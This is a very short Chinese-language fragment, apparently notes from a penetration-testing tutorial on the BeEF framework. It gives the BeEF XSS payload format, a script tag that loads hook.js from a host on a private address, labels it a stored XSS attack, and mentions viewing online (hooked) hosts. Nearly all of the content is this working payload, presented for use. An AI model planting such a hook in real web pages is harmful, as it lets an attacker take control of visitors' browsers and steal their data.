
beff的xss代码格式
<script src="http://192.168.68.130:3000/hook.js"></script>
存储型xss攻击

查看在线主机